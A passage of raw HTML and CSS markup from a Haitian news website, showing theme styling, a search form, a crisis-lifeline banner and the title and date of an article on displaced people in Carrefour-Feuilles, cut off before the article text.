.tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_48 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_48 .tdb-head-search-btn svg{width:20px}.tdi_48 .tdb-search-icon-svg{width:48px;height:48px}.tdi_48{display:inline-block;float:right;clear:none}.tdi_48 .tdb-search-txt{top:0px}.tdi_48 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_48 .tdb-search-form{padding:30px;border-width:0px}.tdi_48 .tdb-drop-down-search{left:auto;right:0}body .tdi_48 .tdb-drop-down-search-inner,.tdi_48 .tdb-search-form,.tdi_48 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_48 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_48 .tdb-head-search-form-btn i{font-size:7px}.tdi_48 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_48 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_48 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_48 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_48 .tdb-head-search-btn svg,.tdi_48 .tdb-head-search-btn svg *{fill:#000000}.tdi_48 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_48 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_48 .tdb-head-search-form-btn svg,.tdi_48 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_48 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_48 .tdb-head-search-form-btn:hover svg,.tdi_48 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_48 .result-msg a:hover{color:#4db2ec}.tdi_48 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_48 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-wrap{padding-bottom:100%}.tdi_48 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.tdi_48 .td-module-container{flex-direction:row}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:1}.tdi_48 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_48 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_48 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_48 .td-post-category:not(.td-post-extra-category){display:none}.tdi_48 .td-read-more{display:none}.tdi_48 .td-author-date{display:inline}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:15px}.tdi_48 .td-module-comments{display:none}.tdi_48 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_48 .td_module_wrap:hover .td-module-title a,.tdi_48 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_48 .tdb-head-search-btn svg{width:18px}.tdi_48 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_48 .tdb-search-form{padding:20px 20px 20px}.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_48 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.infohaiti.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_50  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_50{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_50,.tdi_50 .tdc-inner-columns{display:block}.tdi_50 .tdc-inner-columns{width:100%}.tdi_50{margin-bottom:0px!important;padding-bottom:0px!important}.tdi_50 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_52  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52 .vc_column-inner>.wpb_wrapper,.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-custom_ad_1  dh-header-banner tdi_53 td_block_template_1">
<style>.tdi_53.td-a-rec{text-align:center}.tdi_53.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_53 .td-element-style{z-index:-1}</style>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">

        <div class="wp_bannerize_banner_box" style="" data-title="988 Lifeline" data-mime_type="image-png" data-banner_id="26251" id="wpbanner-26251" data-impressions_enabled="true" data-clicks_enabled="true"><a href="https://www.mass.gov/988-suicide-and-crisis-lifeline?utm_source=haitian_media_network&#038;utm_medium=paid_display&#038;utm_campaign=988_2025&#038;utm_term=linear_tv_hc_750x125&#038;utm_content=video" target="_blank" ><img border="0" width="100" height="125" src="https://www.infohaiti.net/wp-content/uploads/2025/08/988_LinearTV_750x125_HC-2.png" alt="988 Lifeline" title="988 Lifeline" /></a></div>      </div>

</div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.infohaiti.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in HAITI" class="entry-crumb" href="https://www.infohaiti.net/category/haiti/">HAITI</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Société" class="entry-crumb" href="https://www.infohaiti.net/category/haiti/societe/">Société</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">L&#8217;enfer pour les déplacés de Carrefour-Feuilles</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-20268" class="post-20268 post type-post status-publish format-standard has-post-thumbnail category-societe tag-carrefour-feuilles tag-champ-de-mars tag-deplaces tag-faim tag-insecurite tag-misere tag-personnes-agees tag-soif" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.infohaiti.net/category/haiti/">HAITI</a></li><li class="entry-category"><a  href="https://www.infohaiti.net/category/haiti/societe/">Société</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">L&#8217;enfer pour les déplacés de Carrefour-Feuilles</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-01T12:32:16+00:00" >1 September, 2023</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.infohaiti.net/lenfer-pour-les-deplaces-de-carrefour-feuilles/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color 